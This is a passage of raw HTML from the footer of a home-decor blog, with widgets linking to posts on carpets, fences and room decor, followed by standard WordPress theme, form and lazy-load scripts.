tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "3";
block_tdi_6.found_posts = "366";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "122";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://olidhomes.com/2026/01/08/easy-ways-to-keep-carpets-clean-in-entryways/"  rel="bookmark" class="td-image-wrap " title="Easy Ways to Keep Carpets Clean in Entryways" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Easy Ways to Keep Carpets Clean in Entryways" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2026/01/photorealistic_wide_shot_of_a_bright_welcoming-100x70.jpeg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Easy Ways to Keep Carpets Clean in Entryways" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2026/01/photorealistic_wide_shot_of_a_bright_welcoming-100x70.jpeg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2026/01/08/easy-ways-to-keep-carpets-clean-in-entryways/" rel="bookmark" title="Easy Ways to Keep Carpets Clean in Entryways" data-wpel-link="internal">Easy Ways to Keep Carpets Clean in Entryways</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T23:15:34+07:00" >January 8, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://olidhomes.com/2025/06/10/the-ultimate-guide-to-choosing-the-right-fence-for-your-property/"  rel="bookmark" class="td-image-wrap " title="The Ultimate Guide to Choosing the Right Fence for Your Property" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2067'%3E%3C/svg%3E" alt="" title="The Ultimate Guide to Choosing the Right Fence for Your Property" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2025/06/image1.png"  width="100" height="67" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="The Ultimate Guide to Choosing the Right Fence for Your Property" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2025/06/image1.png"  width="100" height="67" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2025/06/10/the-ultimate-guide-to-choosing-the-right-fence-for-your-property/" rel="bookmark" title="The Ultimate Guide to Choosing the Right Fence for Your Property" data-wpel-link="internal">The Ultimate Guide to Choosing the Right Fence for Your Property</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-10T00:19:48+07:00" >June 10, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://olidhomes.com/2025/05/15/9-amazing-benefits-of-professional-carpet-cleaning-services/"  rel="bookmark" class="td-image-wrap " title="9 Amazing Benefits of Professional Carpet Cleaning Services" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2067'%3E%3C/svg%3E" alt="" title="9 Amazing Benefits of Professional Carpet Cleaning Services" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2025/05/image3.png"  width="100" height="67" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="9 Amazing Benefits of Professional Carpet Cleaning Services" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2025/05/image3.png"  width="100" height="67" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2025/05/15/9-amazing-benefits-of-professional-carpet-cleaning-services/" rel="bookmark" title="9 Amazing Benefits of Professional Carpet Cleaning Services" data-wpel-link="internal">9 Amazing Benefits of Professional Carpet Cleaning Services</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-15T15:56:57+07:00" >May 15, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-2541","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "366";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "122";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://olidhomes.com/2021/03/19/15-korean-bedroom-decors/"  rel="bookmark" class="td-image-wrap " title="Korean Bedroom Decors: Bringing Cute and Cosy Look to The Room" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2093%2070'%3E%3C/svg%3E" alt="" title="Korean Bedroom Decors: Bringing Cute and Cosy Look to The Room" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2021/03/Korean-Bedroom-Decors-e1616151982423.jpg"  width="93" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Korean Bedroom Decors: Bringing Cute and Cosy Look to The Room" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2021/03/Korean-Bedroom-Decors-e1616151982423.jpg"  width="93" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2021/03/19/15-korean-bedroom-decors/" rel="bookmark" title="Korean Bedroom Decors: Bringing Cute and Cosy Look to The Room" data-wpel-link="internal">Korean Bedroom Decors: Bringing Cute and Cosy Look to The Room</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-19T18:09:45+07:00" >March 19, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://olidhomes.com/2021/06/11/japandi-bathroom-tips-and-tricks/"  rel="bookmark" class="td-image-wrap " title="Japandi Bathroom Tips and Tricks: The Perfect Ways Bringing Tranquility to The Room" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2067'%3E%3C/svg%3E" alt="" title="Japandi Bathroom Tips and Tricks: The Perfect Ways Bringing Tranquility to The Room" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2021/06/Japandi-Bathroom-Tips-and-Tricks-e1623418964957.jpg"  width="100" height="67" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Japandi Bathroom Tips and Tricks: The Perfect Ways Bringing Tranquility to The Room" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2021/06/Japandi-Bathroom-Tips-and-Tricks-e1623418964957.jpg"  width="100" height="67" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2021/06/11/japandi-bathroom-tips-and-tricks/" rel="bookmark" title="Japandi Bathroom Tips and Tricks: The Perfect Ways Bringing Tranquility to The Room" data-wpel-link="internal">Japandi Bathroom Tips and Tricks: The Perfect Ways Bringing Tranquility to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-11T20:46:38+07:00" >June 11, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://olidhomes.com/2021/10/19/wanna-be-a-beauty-vlogger-here-are-15-home-makeup-studio-ideas-will-inspire-you/"  rel="bookmark" class="td-image-wrap " title="Wanna Be A Beauty Vlogger? Here are 15 Home Makeup Studio Ideas will Inspire You" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2093%2070'%3E%3C/svg%3E" alt="" title="Wanna Be A Beauty Vlogger? Here are 15 Home Makeup Studio Ideas will Inspire You" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2021/10/15-Home-Makeup-Studio-Ideas-will-Inspire-You.jpg"  width="93" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Wanna Be A Beauty Vlogger? Here are 15 Home Makeup Studio Ideas will Inspire You" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2021/10/15-Home-Makeup-Studio-Ideas-will-Inspire-You.jpg"  width="93" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2021/10/19/wanna-be-a-beauty-vlogger-here-are-15-home-makeup-studio-ideas-will-inspire-you/" rel="bookmark" title="Wanna Be A Beauty Vlogger? Here are 15 Home Makeup Studio Ideas will Inspire You" data-wpel-link="internal">Wanna Be A Beauty Vlogger? Here are 15 Home Makeup Studio...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-19T14:43:53+07:00" >October 19, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://olidhomes.com/category/home-ideas/" data-wpel-link="internal"><span class="td-cat-name">Home Ideas</span><span class="td-cat-no">182</span></a></li><li><a href="https://olidhomes.com/category/interior/" data-wpel-link="internal"><span class="td-cat-name">Interior</span><span class="td-cat-no">139</span></a></li><li><a href="https://olidhomes.com/category/home-improvements/" data-wpel-link="internal"><span class="td-cat-name">Home Improvements</span><span class="td-cat-no">124</span></a></li><li><a href="https://olidhomes.com/category/exterior/" data-wpel-link="internal"><span class="td-cat-name">Exterior</span><span class="td-cat-no">30</span></a></li><li><a href="https://olidhomes.com/category/craft-diy/" data-wpel-link="internal"><span class="td-cat-name">Craft &amp; DIY</span><span class="td-cat-no">25</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://olidhomes.com/" data-wpel-link="internal"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" alt="" title=""   width="" height="" data-lazy-src="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" /><noscript><img class="td-retina-data" src="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" data-retina="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" alt="" title=""   width="" height="" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697130fa3de7d
    -->

    <script type="text/javascript" src="https://olidhomes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://olidhomes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1757081792" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/olidhomes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1757081792" id="contact-form-7-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://olidhomes.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://olidhomes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="text/javascript" src="https://olidhomes.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_posts_autoload-js" defer></script>
<script type="text/javascript" src="https://olidhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1757081799" id="tdPostImages-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1757081799" id="tdSocialSharing-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1757081799" id="tdModalPostImages-js" defer></script>
<script type="text/javascript" src="https://olidhomes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://olidhomes.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js" defer></script>
<script data-minify="1" defer type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1757083334" id="akismet-frontend-js"></script>


<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1757081792" id="tdLoadingBox-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1757081792" id="tdToTop-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=1757083326" id="tdLoginMobile-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1757081792" id="tdAjaxSearch-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1757081792" id="tdLogin-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1757081792" id="tdMenu-js" defer></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://olidhomes.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var 